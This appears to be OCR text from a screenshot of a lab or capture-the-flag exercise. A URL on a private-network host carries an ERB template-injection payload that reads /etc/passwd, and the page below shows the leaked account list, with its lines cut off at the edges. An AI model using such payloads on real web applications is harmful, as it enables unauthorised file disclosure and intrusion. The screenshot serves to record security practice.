 https://192.168.55.10:3000/search?query=123&message=<%25%3D File.open('%2Fetc%2Fpasswd').read %25>
160%
可将书签放在书签工具栏上，方便快速访问。管理书签...
Hacking Gadgets List
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sb
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin back
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:syst
Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin avahi-autoipd
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:102:65534::/run/sshd:/usr/sbin/nologin lidia:x:1
lidia:/bin/bash dodi:x:1001:1001:,,,:/home/dodi:/bin/bash